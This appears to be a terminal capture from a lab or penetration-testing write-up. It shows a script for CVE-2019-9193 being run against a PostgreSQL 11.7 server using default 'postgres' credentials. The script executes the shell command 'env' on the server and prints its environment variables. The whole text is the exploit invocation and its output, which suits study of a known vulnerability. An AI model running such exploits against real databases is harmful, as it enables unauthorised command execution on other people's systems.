 └─$ python3 cve-2019-9193.py -i 192.168.182.47 -p 5437 -U 'postgres' -P 'postgres' -d postgres -c 'export SHELL=/bin/
bash && env'
[+] Connecting to PostgreSQL Database on 192.168.182.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _9accb034b07fc6f46dd35d6bf47df2c1
[+] Command executed
LC_TIME=C
PG_OOM_ADJUST_FILE=/proc/self/oom_score_adj
LC_CTYPE=en_US.UTF-8
LC_MONETARY=C
PG_GRANDPARENT_PID=421
PGLOCALEDIR=/usr/share/locale
PGSYSCONFDIR=/etc/postgresql-common
LC_COLLATE=en_US.UTF-8
LANG=en_US.UTF-8
LC_MESSAGES=en_US.UTF-8
SHELL=/bin/bash
PWD=/var/lib/postgresql/11/main
LC_NUMERIC=C
PGDATA=/var/lib/postgresql/11/main
[+] Deleting table _9accb034b07fc6f46dd35d6bf47df2c1